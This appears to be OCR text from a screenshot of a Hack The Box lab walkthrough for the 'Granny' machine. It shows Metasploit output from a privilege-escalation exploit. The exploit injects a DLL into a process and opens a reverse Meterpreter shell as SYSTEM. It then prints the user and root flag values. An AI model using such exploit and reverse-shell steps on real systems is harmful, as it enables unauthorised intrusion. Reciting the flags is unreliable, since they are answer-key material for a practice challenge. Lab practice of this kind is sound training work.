 Hack The Box :: Hack Th...
qterminal
05:42 PM
root@kali-2021-vm: /home/infosecpat/HTB/Granny
File Actions Edit View Help
root@kali-2021-vm: /home/infosecpat/Downloads ×
root@kali-2021-vm: /home/infosecpat/HTB/Granny ×
@INFOSEC PAT
HACKTHEBOX
infosecpat
LAB ACCESS
Granny
[*] Started reverse TCP handler on 10.10.17.140:4444
[*] Launching notepad to host the exploit...
[+] Process 3828 launched.
[*] Reflectively injecting the exploit DLL into 3828...
ACTIVITY
REVIEWS
WALKTHROUGHS
[*] Injecting exploit into 3828 ...
[*] Exploit injected. Injecting payload into 3828...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (175174 bytes) to 10.129.192.84
[*] Meterpreter session 2 opened (10.10.17.140:4444 → 10.129.192.84:1031) at 2021-11-27 17:40:43 -0500
3.4
12139
12587
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > search -f user.txt
Found 1 result...
c:\Documents and Settings\Lakis\Desktop\user.txt (32 bytes)
meterpreter > cat "c:\Documents and Settings\Lakis\Desktop\user.txt"
700c5dc163014e22b3e408f8703f67d1meterpreter >
ch4p
1690 Days
meterpreter >
Submit Flag
meterpreter >
meterpreter > search -f root.txt
Found 1 result...
Add To-Do List
c:\Documents and Settings\Administrator\Desktop\root.txt (32 bytes)
meterpreter > cat "c:\Documents and Settings\Administrator\Desktop\root.txt"
aa4beed1c0584445ab463a6747bd06e9meterpreter >